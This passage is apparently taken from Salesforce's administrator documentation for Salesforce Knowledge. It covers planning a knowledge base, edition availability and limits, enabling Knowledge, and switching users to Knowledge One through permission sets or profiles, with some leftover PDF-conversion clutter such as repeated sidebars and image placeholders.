Your Salesforce Knowledge base is built from knowledge articles, which are documents of information. Articles can include information on process, like how to reset your product to its defaults, or frequently asked questions like, how much storage your product supports.

Experienced service agents and internal writers write the articles. The articles are then published to a range of channels: internal database, customer and partner communities, or public websites. Where and what information is published is based on the article layout profile and the field level security.

SEE ALSO:

<span id="page-2820-0"></span>[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### Salesforce Knowledge Documentation Overview

Use these lists to find Salesforce Knowledge information in the Salesforce documentation set.

### Overview of Salesforce Knowledge

- **•** [Welcome to Salesforce Knowledge](#page-2820-1)
- **•** [Plan Your Knowledge Base](#page-2822-0)
- **•** [Salesforce Knowledge Limits](#page-2823-0)
- **•** [Work with Articles and Translations](#page-2309-0)
- **•** [Salesforce Knowledge Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### Set up Salesforce Knowledge

- **•** [Build Your Knowledge Base](#page-2825-0)
- **•** [Knowledge Article Types](#page-2835-0)
- **•** [Import Existing Information into Salesforce Knowledge](#page-2854-0)
- **•** [Knowledge Article Access](#page-2866-0)
- **•** [Workflow and Approvals for Articles](#page-2878-0)

### Use Your Salesforce Knowledge Base

**•** [Search Articles and External Sources on the Knowledge Tab](#page-2313-0)

### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

- **–** [Find Knowledge Articles in a Salesforce Console](#page-2352-0)
- **–** [How Does Search Work?](#page-175-0)
- **–** [Articles or Knowledge Tab](#page-2326-0)
- **–** For searching and viewing Salesforce Knowledge Articles on your Android device, see [Access Salesforce Knowledge Articles with](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) [Salesforce1 for Android \(Beta\)](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) and [Salesforce1 Differences from the Full Salesforce Site](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_limits.htm)
- **•** [Create and Edit Articles](#page-2317-0)
- **•** [Publish Articles and Translations](#page-2321-0)
- **•** [Report on Salesforce Knowledge Articles](#page-3987-0)

### Define Data Categories for Your Salesforce Knowledge Articles

- **•** [Data Categories in Salesforce.com](#page-2909-0)
- **•** [Create and Modify Category Groups](#page-2914-0)
- **•** [Add Data Categories to Category Groups](#page-2916-0)

### Translate Salesforce Knowledge Articles

- **•** [Support a Multilingual Knowledge Base](#page-2883-0)
- **•** [Translate Articles Within Salesforce Knowledge](#page-2322-0)
- **•** [Export Articles for Translation](#page-2884-0)
- **•** [Import Translated Articles](#page-2885-0)

### Share Your Salesforce Knowledge Base

- **•** [Salesforce Console and Salesforce Knowledge](#page-4227-0)
- If you want visitors to your public website to view Salesforce Knowledge articles, install the Public Knowledge Base app from the AppExchange. To install, configure, and customize your public knowledge base with this package, see the Public Knowledge Base AppExchange App Guide available on the [AppExchange](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3).

### Develop with Salesforce Knowledge

- **•** The [Salesforce Knowledge Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.200.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) has Salesforce Knowledge specific development information along with tutorials and examples.
- **•** The [Force.com REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_rest.meta/api_rest/intro_what_is_rest_api.htm) has information on supporting articles with the REST API.
- **•** The [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/misc_apex.htm) has information on theSalesforce Knowledge API:
	- **–** Guidelines
	- **–** Objects
	- **–** Calls
- **•** The [Metadata API Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_intro.htm) has information on Salesforce Knowledge Metadata API objects.
- **•** The [Visualforce Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_intro.htm) has information on Salesforce Knowledge Visualforce components.
- **•** The Force.com [Apex Code Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_intro_chapter.htm) has information on the Apex KnowledgeArticleVersionStandardController Class.

# <span id="page-2822-0"></span>Plan Your Knowledge Base

It's important that you consider your individual company's needs while you develop a strategy for capturing and publishing your support team's expertise. With a robust knowledge base, customers receive service faster or even solve their own problems themselves.

Setting up Salesforce Knowledge is a "choose your own adventure" procedure. There are many features and options and it's up to you to decide which ones are right for your enterprise.



Consider the following tips when planning and using Salesforce Knowledge:

### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

- **•** Create [synonym groups](#page-2888-0) in Salesforce Knowledge. Synonyms are words or phrases that are treated as equivalent in article searches, letting you optimize search results.
- **•** Before setting up data categories, carefully plan your category groups and their hierarchies. Also, consider how your category hierarchy maps to your role hierarchy. For more information, see [Data Category Visibility.](#page-2921-0)
- Create [custom reports](#page-3987-0) on your Salesforce Knowledge data. You can also install the Knowledge Base Dashboards and Reports app from the AppExchange to receive over two dozen helpful reports.
- **•** Multiple agents can edit the same article at the same time. If that occurs, your changes can be overwritten by a colleague without warning, even if you save your work frequently. To avoid accidental data loss, instruct all users who edit articles to edit only the articles they're assigned.
- **•** Know the maximum [limits for articles,](#page-2823-0) article types, and data categories.
- **•** Review your usage regularly to avoid storage shortages: from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage**.
- **•** Public knowledge base users cannot rate articles.
- **•** The [File custom field type](#page-2839-0) allows agents to attach documents to articles.
- **•** You will lose your data if you convert a custom field on an article type into any other field type. Do not convert custom fields unless no data exists for the field.
- **•** When renaming Salesforce Knowledge labels note that standard field names, like title and type, are fixed. These fields do not change the labels on the article create and edit pages. If the organization is set to another language, these fields remain in the fixed label for that language.
- **•** The Salesforce Knowledge search engine supports lemmatization, which is the process of reducing a word to its root form. With lemmatization, a search can match expanded forms of a search term. For example, a search for *running* matches items that contain run, running, and ran.
- **•** Make sure that you have a clear understanding of the type of articles your organization needs, and how agents interact with these article types. This determines the article type permissions and article actions that you need to assign to Salesforce Knowledge users, which you can then use to create the set of profiles or permission sets required by your organization. For more information, see [Knowledge Article Access](#page-2866-0) on page 2859.
- Determine if you need to create workflow rules for some of your article types. For example, you can create a rule that sends an email to an article manager when an agent creates an article upon closing a case.
- Determine if you need to create approval processes for some of your article types. For example, if you have a type of article that must have legal and management approval before it can be published externally, create an approval process for the article type.

<span id="page-2823-0"></span>[Salesforce Knowledge Limits](#page-2823-0) [Build Your Knowledge Base](#page-2825-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### Salesforce Knowledge Limits

Limits for Salesforce Knowledge per edition.

Salesforce Knowledge is a knowledge base for creating and managing content. If Salesforce Knowledge is enabled in the Customer Portal or partner portal, customers and partners can access articles.



#### **Salesforce Knowledge Limits**

**Details for Performance, Unlimited, Enterprise, and Developer Editions**

```
Maximum number of promoted search terms Your organization can create a maximum of 2,000 promoted terms.
```
SEE ALSO:

[Welcome to Salesforce Knowledge](#page-2820-1) [Plan Your Knowledge Base](#page-2822-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2825-0"></span>Build Your Knowledge Base

If your organization has Knowledge User licenses and one is assigned to you, you are ready to build your knowledge base.

To ensure that your organization has Knowledge User licenses, from Setup, enter *Company* in the Quick Find box, then select **Company Information**. Knowledge User licenses are listed near the bottom of the page, in the Feature Licenses related list.

To ensure that you are a Salesforce Knowledge user, from your personal settings, enter *Personal* in the Quick Find box, then select **Personal Information**. The Knowledge User checkbox is in the second column of the User Detail section.

To enable Salesforce Knowledge, from Setup, enter *Knowledge* in the Quick Find box, then select **Knowledge Settings**. Confirm that you want to enable Salesforce Knowledge and click **Enable Knowledge**. If your org doesn't have an article type, a default article type is created.

Note: If you enabled Knowledge before Spring '16 you must create an article type first. After  $\sqrt{2}$ the Spring '16 release, you no longer need to create an article type first.

SEE ALSO:

[Enable Salesforce Knowledge](#page-2826-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

#### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To enable Salesforce Knowledge:

**•** "Customize Application"

### <span id="page-2826-0"></span>Enable Salesforce Knowledge

From the Knowledge Settings page, you can create a Knowledge Base experience for your support agents, partners, and customers.

To set up or edit your knowledge Base, from Setup, enter *Knowledge Settings* in the Quick Find box, select **Knowledge Settings**, then click **Edit**.



### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.







[Build Your Knowledge Base](#page-2825-0) [Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2830-0"></span>Enable Knowledge One with Permission Sets

To switch users from the Articles tab to the Knowledge tab, add the Knowledge One permission to their permission sets.

To add the Knowledge One permission to a permission set:

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the permission set you want to add the Knowledge One permission to.
- **3.** In the **Find Settings...** box, enter *Knowledge*.
- **4.** Select **Knowledge One** from the list of suggestions.
- **5.** Click **Edit**.
- **6.** Under Knowledge Management, check the Enabled check box for Knowledge One.
- **7.** Click **Save**.
- **8.** Ensure each user has at least a Read permission on at least one article type.

Once Knowledge One is available for your users, define your [external data sources.](#page-5223-0) Your external data sources appear under your articles both in the search results and the left-side panel.

#### SEE ALSO:

[Enable Knowledge One with Profiles](#page-2831-0) [Build Your Knowledge Base](#page-2825-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or edit permission sets:

**•** "Manage Profiles and Permission Sets"

To create and edit external data sources:

**•** "Customize Application"

### <span id="page-2831-0"></span>Enable Knowledge One with Profiles

To switch users from the Articles tab to the Knowledge tab, add the Knowledge One permission to their profiles.

To add the Knowledge One permission to a profile:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the profile you want to add the Knowledge One permission to.
- **3.** In the **Find Settings...** box, enter *Knowledge*.
- **4.** Select **Knowledge One** from the list of suggestions.
- **5.** Click **Edit**.
- **6.** Under Knowledge Management, check Knowledge One.
- **7.** Click **Save**.
- **8.** Ensure each user has at least a Read permission on at least one article type.

Once Knowledge One is available for your users, define your [external data sources.](#page-5223-0) Your external data sources appear under your articles both in the search results and the left-side panel.

SEE ALSO:

[Enable Knowledge One with Permission Sets](#page-2830-0) [Build Your Knowledge Base](#page-2825-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

